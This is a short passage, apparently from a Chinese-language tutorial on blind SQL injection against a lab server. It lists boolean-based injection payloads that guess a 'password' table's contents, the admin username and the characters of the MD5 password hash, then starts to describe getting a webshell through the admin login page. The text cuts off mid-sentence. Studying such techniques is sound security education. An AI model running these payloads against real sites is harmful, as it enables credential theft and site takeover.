 exists (select * from password where flag='1')
exists (select * from password where name='admin')
1=(select count(*) from password where len(name)=5)
1=(select * from password where flag='1')
1=(Select count(*) from [password] where len(name) between 1 and 8)
1=(Select count(*) from [password] where asc(mid(cstr(pwd),1,1)) between 48 and 57) 猜md5加密的密码.
1=(Select count(*) from [password] where asc(mid(cstr(name),1,1)) between 97 and 122)猜用户名的
图5 一些常用的查询语句
猜解后得到管理员的用户名和密码。现在来看怎么得到
webshell。后台的登录地址是“http://192.168.1.135/